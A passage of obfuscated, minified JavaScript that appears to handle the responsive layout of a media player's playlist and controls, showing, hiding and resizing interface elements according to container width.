this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0x1818)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xe76)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0xd7e)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x757*-0x5+0x1e89+-0x40ee))_0x3127fe[_0x3f9e64(0x3c1)][_0x3f9e64(0x1006)]();else _0x3127fe[_0x3f9e64(0x3c1)][_0x3f9e64(0x911)]();}if(!this[_0x3f9e64(0x120b)][_0x3f9e64(0x1880)+_0x3f9e64(0xacc)+_0x3f9e64(0x1193)]){if(_0x3614c6[_0x3f9e64(0x111b)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x1*-0x1f11+0x2ab+-0x1fb2)){this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x206)])[_0x3f9e64(0xd49)]({'width':_0x3614c6[_0x3f9e64(0x127e)]}),this[_0x3f9e64(0xb66)][_0x3f9e64(0x2e0)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0xb66)][_0x3f9e64(0x583)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0xd49)]({'width':0x5a});for(var _0x5b7feb=0xc*-0x139+0x2*-0x33b+0x1522;_0x3614c6[_0x3f9e64(0x787)](_0x5b7feb,_0x3614c6[_0x3f9e64(0x519)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)][_0x3f9e64(0x11b9)],-0x2*0x536+-0x2125+-0x2*-0x15c9));_0x5b7feb++){if(_0x3614c6[_0x3f9e64(0x77b)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][_0x5b7feb][_0x3f9e64(0x1837)+_0x3f9e64(0xd83)],'')||_0x3614c6[_0x3f9e64(0x575)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][_0x5b7feb][_0x3f9e64(0x1837)+_0x3f9e64(0xd83)],_0x3614c6[_0x3f9e64(0x44f)])||_0x3614c6[_0x3f9e64(0x165c)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][_0x5b7feb][_0x3f9e64(0x1837)+_0x3f9e64(0xd83)],_0x3614c6[_0x3f9e64(0x8bd)]))_0x3614c6[_0x3f9e64(0x174d)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14cb)])[_0x3f9e64(0x911)](),_0x3614c6[_0x3f9e64(0x929)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14cb)])[_0x3f9e64(0xd49)]({'left':0x5,'paddingTop':0x5,'width':'76'}),_0x3614c6[_0x3f9e64(0x291)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x728)])[_0x3f9e64(0x1520)](_0x3614c6[_0x3f9e64(0x1200)]),_0x3614c6[_0x3f9e64(0x5da)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1475)])[_0x3f9e64(0x1520)](_0x3614c6[_0x3f9e64(0xd79)]);else(_0x3614c6[_0x3f9e64(0x1889)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][_0x5b7feb][_0x3f9e64(0x1837)+_0x3f9e64(0xd83)],'')||_0x3614c6[_0x3f9e64(0x1889)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][_0x5b7feb][_0x3f9e64(0x1837)+_0x3f9e64(0xd83)],_0x3614c6[_0x3f9e64(0x44f)])||_0x3614c6[_0x3f9e64(0xc45)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][_0x5b7feb][_0x3f9e64(0x1837)+_0x3f9e64(0xd83)],_0x3614c6[_0x3f9e64(0x8bd)]))&&(_0x3614c6[_0x3f9e64(0x1731)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14cb)])[_0x3f9e64(0x1006)](),_0x3614c6[_0x3f9e64(0x61e)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14cb)])[_0x3f9e64(0xd49)]({'left':0x4c,'paddingTop':0x3,'width':_0x3614c6[_0x3f9e64(0x1022)]}));this[_0x3f9e64(0x878)+_0x3f9e64(0x1785)](_0x5b7feb);switch(this[_0x3f9e64(0x68d)+_0x3f9e64(0x10d1)](_0x5b7feb)){case 0x16ee+0x1*0x26b+-0x50f*0x5:_0x3614c6[_0x3f9e64(0x182e)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1475)])[_0x3f9e64(0x1520)](_0x3614c6[_0x3f9e64(0x194a)]);break;case-0x67*-0x14+-0x7*0x301+0xd17:_0x3614c6[_0x3f9e64(0x1848)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1475)])[_0x3f9e64(0x1520)](_0x3614c6[_0x3f9e64(0x1907)]);break;case-0x132d+0xb5*-0x1+0x503*0x4:_0x3614c6[_0x3f9e64(0x6e7)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1475)])[_0x3f9e64(0x1520)](_0x3614c6[_0x3f9e64(0x156a)]);break;}}this[_0x3f9e64(0x145b)][_0x3f9e64(0x911)](),this[_0x3f9e64(0x170c)+'d'][_0x3f9e64(0x911)](),this[_0x3f9e64(0x1639)][_0x3f9e64(0x911)](),this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)](),this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xeab)+'w'])this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);if(_0x3614c6[_0x3f9e64(0xdfa)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0xdfe)](this[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)])){if(_0x3614c6[_0x3f9e64(0x1546)](this[_0x3f9e64(0xa17)+'er'],undefined)&&_0x3614c6[_0x3f9e64(0x114b)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0xbc0)],undefined))this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}_0x3614c6[_0x3f9e64(0x13fb)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x16c9)+_0x3f9e64(0x614)],_0x3614c6[_0x3f9e64(0xcbd)])&&this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();if(_0x3614c6[_0x3f9e64(0x1779)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x6a*0x5+0x921+-0x929)&&_0x3614c6[_0x3f9e64(0x1126)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x1904+-0x158+0x1a60))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0x13bf)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x18c9+-0x15e4+-0xef)&&_0x3614c6[_0x3f9e64(0x18d5)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],0xfaf+-0xb35+-0x477))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0x13bf)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0xb91*0x3+-0x3*0x5dd+-0xf42)&&_0x3614c6[_0x3f9e64(0x161e)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],0x5*-0x18d+0x25b9+-0x1df6))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0x1779)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x259b+-0x3ba+-0x2023*0x1)&&_0x3614c6[_0x3f9e64(0x224)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],0x3*0xa12+-0x7b*-0x4b+-0x211f*0x2))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else _0x3614c6[_0x3f9e64(0x179c)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x1a*0x126+0x1*-0x2b9+0x2237)&&_0x3614c6[_0x3f9e64(0x13d8)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x34*0x67+-0x275+0x1761)&&(this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]());}}}if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xeab)+'w']){if(_0x3614c6[_0x3f9e64(0x11dd)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x1f*0x130+-0x2005*0x1+0x466f))this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}if(_0x3614c6[_0x3f9e64(0x783)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0x97c)](this[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)])){if(_0x3614c6[_0x3f9e64(0x8e7)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x5dc+0x1*0x2149+0x7*-0x55d))this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else{if(_0x3614c6[_0x3f9e64(0xc46)](this[_0x3f9e64(0xa17)+'er'],undefined)&&_0x3614c6[_0x3f9e64(0x10db)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0xbc0)],undefined))this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}}if(_0x3614c6[_0x3f9e64(0x2af)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x16c9)+_0x3f9e64(0x614)],_0x3614c6[_0x3f9e64(0xcbd)])){if(_0x3614c6[_0x3f9e64(0x8e7)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x9f3+0x33*0x6+0xa94))this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1006)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}if(_0x3614c6[_0x3f9e64(0x1629)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0xe08)](this[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)])){if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xac6)+_0x3f9e64(0xf18)]){if(_0x3614c6[_0x3f9e64(0x558)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x2*-0x2dc+-0xe5*-0xd+-0xfa1))this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}}if(_0x3614c6[_0x3f9e64(0xbf4)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0xfe6+-0x1a8*0x11+-0x6df*-0x2))this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);if(_0x3614c6[_0x3f9e64(0x1486)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x6ff+-0x19a*0x13+0x26ce*0x1))this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();if(_0x3614c6[_0x3f9e64(0x1482)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0xff5+-0x2ad*0xd+0x6*0x359))this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();}else{_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0xd49)]({'width':_0x1e85a8});for(var _0x5b7feb=-0x18a8+0x21a4*0x1+0x1cc*-0x5;_0x3614c6[_0x3f9e64(0x6b6)](_0x5b7feb,_0x3614c6[_0x3f9e64(0x1621)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)][_0x3f9e64(0x11b9)],0xf*-0x257+-0x20a2+0xcc*0x55));_0x5b7feb++){if(_0x3614c6[_0x3f9e64(0x1163)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][_0x5b7feb][_0x3f9e64(0x1837)+_0x3f9e64(0xd83)],'')||_0x3614c6[_0x3f9e64(0xe88)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][_0x5b7feb][_0x3f9e64(0x1837)+_0x3f9e64(0xd83)],_0x3614c6[_0x3f9e64(0x44f)])||_0x3614c6[_0x3f9e64(0x8c9)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][_0x5b7feb][_0x3f9e64(0x1837)+_0x3f9e64(0xd83)],_0x3614c6[_0x3f9e64(0x8bd)]))_0x3614c6[_0x3f9e64(0x1569)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14cb)])[_0x3f9e64(0x911)](),_0x3614c6[_0x3f9e64(0x27b)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14cb)])[_0x3f9e64(0xd49)]({'left':0x5,'paddingTop':0x5,'width':_0x3614c6[_0x3f9e64(0x1224)]}),_0x3614c6[_0x3f9e64(0x174d)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x728)])[_0x3f9e64(0xd4a)+'s'](_0x3614c6[_0x3f9e64(0x1200)]),_0x3614c6[_0x3f9e64(0xe05)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1475)])[_0x3f9e64(0xd4a)+'s'](_0x3614c6[_0x3f9e64(0xd79)]);else(_0x3614c6[_0x3f9e64(0x127f)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][_0x5b7feb][_0x3f9e64(0x1837)+_0x3f9e64(0xd83)],'')||_0x3614c6[_0x3f9e64(0xfb7)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][_0x5b7feb][_0x3f9e64(0x1837)+_0x3f9e64(0xd83)],_0x3614c6[_0x3f9e64(0x44f)])||_0x3614c6[_0x3f9e64(0x4c9)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][_0x5b7feb][_0x3f9e64(0x1837)+_0x3f9e64(0xd83)],_0x3614c6[_0x3f9e64(0x8bd)]))&&(_0x3614c6[_0x3f9e64(0x11f0)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14cb)])[_0x3f9e64(0x911)](),_0x3614c6[_0x3f9e64(0x11f0)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14cb)])[_0x3f9e64(0xd49)]({'left':0x4c,'paddingTop':0x3,'width':_0x3614c6[_0x3f9e64(0x1022)]}));this[_0x3f9e64(0x878)+_0x3f9e64(0x1785)](_0x5b7feb);switch(this[_0x3f9e64(0x68d)+_0x3f9e64(0x10d1)](_0x5b7feb)){case 0x2101+-0x41*0x19+-0x1a9a:_0x3614c6[_0x3f9e64(0x14de)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1475)])[_0x3f9e64(0x1520)](_0x3614c6[_0x3f9e64(0x194a)]);break;case-0x251c+0x2c*0x6d+0x127c:_0x3614c6[_0x3f9e64(0x161a)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1475)])[_0x3f9e64(0x1520)](_0x3614c6[_0x3f9e64(0x1907)]);break;case-0x234f+-0x85d+0x2bd6:_0x3614c6[_0x3f9e64(0xdb2)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1475)])[_0x3f9e64(0x1520)](_0x3614c6[_0x3f9e64(0x156a)]);break;}}this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x206)])[_0x3f9e64(0xd49)]({'width':_0x3614c6[_0x3f9e64(0xef2)]}),this[_0x3f9e64(0xb66)][_0x3f9e64(0x2e0)][_0x3f9e64(0x911)](),this[_0x3f9e64(0xb66)][_0x3f9e64(0x583)][_0x3f9e64(0x911)]();}}}_0x3614c6[_0x3f9e64(0x1110)](this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x732)](),-0x13cc+-0x21b3*0x1+0x363d)?this[_0x3f9e64(0x11bc)+_0x3f9e64(0x1531)]():this[_0x3f9e64(0x144a)+_0x3f9e64(0x76e)]();if(_0x3614c6[_0x3f9e64(0x35b)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x8f9)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x1110)](this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x732)](),-0x1c40+0xab1+-0xd*-0x169))this[_0x3f9e64(0xc70)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xc70)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0xdb6)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xe76)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0xf34)](this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x732)](),0x6f9+0x265c+-0x2cb6*0x1))this[_0x3f9e64(0x3c1)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x3c1)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0x15b6)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x1822)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x10e9)](this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x732)](),-0x126d*-0x2+0x26ce+-0x503*0xf))this[_0x3f9e64(0x16aa)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x16aa)][_0x3f9e64(0x911)]();}break;case _0x3614c6[_0x3f9e64(0x1396)]:if(_0x3614c6[_0x3f9e64(0xb4f)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x2*-0x8f5+-0x61+0x1403)&&_0x3614c6[_0x3f9e64(0x1629)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],0x296*-0x8+-0x119*0x15+0x17*0x1e7))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0xf8b)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x9cc+-0x1e50+0x2c8*0xf)&&_0x3614c6[_0x3f9e64(0x675)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],0x10d8+-0x1d0d+-0x4*-0x30e))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0x1679)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0xb0b*-0x1+0x610+0x229*0x3)&&_0x3614c6[_0x3f9e64(0x831)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x1*0x795+0x7*0x19a+-0x39f))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0xf20)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x2204+0x1a6b+0x8fd)&&_0x3614c6[_0x3f9e64(0x189a)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x18*-0xc6+-0x6c6+0xbc9*-0x1))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else _0x3614c6[_0x3f9e64(0x179c)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x1b97+-0x8*-0x3d1+-0x55*0x5)&&_0x3614c6[_0x3f9e64(0xaa0)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x41b+-0x101*-0x19+0x14fe*-0x1)?(this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]()):(this[_0x3f9e64(0x1639)][_0x3f9e64(0x911)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x911)]());}}}this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();if(_0x3614c6[_0x3f9e64(0xebd)](this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0x732)](),0x1*0x719+0xb+-0x65*0xf)){this[_0x3f9e64(0x11bc)+_0x3f9e64(0x1531)]();!this[_0x3f9e64(0x120b)][_0x3f9e64(0x1880)+_0x3f9e64(0xacc)+_0x3f9e64(0x1193)]&&_0x3614c6[_0x3f9e64(0xb4d)](_0x45d000,this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)])[_0x3f9e64(0xd49)]({'height':0x7f});this[_0x3f9e64(0xb66)][_0x3f9e64(0x807)]=_0x3614c6[_0x3f9e64(0xe8c)](_0x45d000,this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)])[_0x3f9e64(0x732)]();if(_0x3614c6[_0x3f9e64(0xfee)](this[_0x3f9e64(